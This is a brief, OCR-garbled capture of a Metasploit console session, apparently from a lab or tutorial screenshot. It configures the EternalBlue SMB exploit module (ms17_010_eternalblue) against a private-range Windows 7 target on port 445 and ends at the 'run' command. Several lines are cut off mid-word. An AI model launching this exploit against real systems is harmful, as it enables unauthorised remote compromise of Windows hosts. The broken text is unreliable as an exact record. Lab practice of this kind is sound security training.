 Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.179.129 yes The target address range or CIDR
r
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to
uthentication
SMBPass no (Optional) The password for the s
username
SMBUser no (Optional) The username to authen
VERIFY_ARCH true yes Check if remote architecture matc
it Target.
VERIFY_TARGET true yes Check if remote OS matches exploi
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > run